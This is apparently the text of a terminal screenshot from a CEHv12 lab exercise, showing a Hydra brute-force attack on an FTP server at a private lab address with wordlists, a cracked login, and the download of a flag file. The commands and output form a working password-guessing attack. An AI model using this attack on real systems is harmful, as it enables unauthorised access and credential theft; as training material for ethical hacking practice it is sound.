 ftp 172.16.0.12 - Parrot Terminal
File Edit View Search Terminal Help
┌─[root@parrot]─[/home/attacker/Desktop/CEHv12 Module 13 Hacking Web Servers/Wordlists]
└──╼ #hydra -L Usernames.txt -P Passwords.txt 172.16.0.12 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-24 05:41:20
[DATA] max 16 tasks per 1 server, overall 16 tasks, 41412 login tries (l:238/p:174), ~2589 tries per
task
[DATA] attacking ftp://172.16.0.12:21/
[21][ftp] host: 172.16.0.12   login: Martin   password: qwerty1234
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌─[root@parrot]─[/home/attacker/Desktop/CEHv12 Module 13 Hacking Web Servers/Wordlists]
└──╼ #ftp 172.16.0.12
Connected to 172.16.0.12.
220 Microsoft FTP Service
Name (172.16.0.12:attacker): Martin
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
08-01-22  07:41AM                   11 flag.txt
226 Transfer complete.
ftp> cat flag.txt
?Invalid command
ftp> get flag.txt
local: flag.txt remote: flag.txt
Plain Text Tab Width: 4 Ln 1, Col 1